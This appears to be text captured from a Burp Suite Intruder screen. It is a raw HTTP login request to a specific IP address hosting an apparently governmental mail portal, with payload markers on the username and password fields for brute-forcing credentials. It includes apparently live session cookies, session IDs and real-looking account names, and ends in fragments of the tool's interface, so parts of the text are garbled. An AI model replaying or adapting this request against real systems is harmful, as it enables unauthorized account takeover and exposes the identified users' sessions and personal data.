 2 payload positions
length: 1279
POST /icp/login.jsp HTTP/1.1
Host: 218.57.22.48
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://218.57.22.48/portal/local/index.html
Cookie: pageReferrInSession=http%3A//218.57.22.48/portal/local/index.html;
firstEnterUrlInSession=http%3A//218.57.22.48/icp/main.jsp%3Fsid%3DaLMKMKMK7s3pa84Nr9XL
3pLEW8zNrI5HLGQp%26domainname%3Dsdzs.gov.cn%26username%3De37_fengxt%26view%3D%26login_
type%3Dmail; testcookie=testvalue; VisitorCapacity=1;
JSESSIONID=87F780D94D060A1D6E5D1D7387ECC4BB_ws03;
__utma=139756272.1511274501131583​40.1424583381.1425460600.1425626686.4;
__utmz=139756272.1424583381.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
stylesheet=; JSESSIONID=E57405FC3567F5A1E0B1B47BE633A5B8_ws03;
__utmb=139756272.3.10.1425626686; __utmc=139756272; umail_locale=zh_cn;
webmail.sid=eD8heD; nas_sid=aLMKMKMK7s3pa84Nr9XL3pLEW8zNrI5HLGQp
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 127
domainname2=bdchina.com&emailname=e3702_tiany%40sdzs.gov.cn&username=§e3702_tiany§&dom
ainname=sdzs.gov.cn&password=§654321§&x=0&y=0
add §
clear §
a
clear all paylo
refresh
clear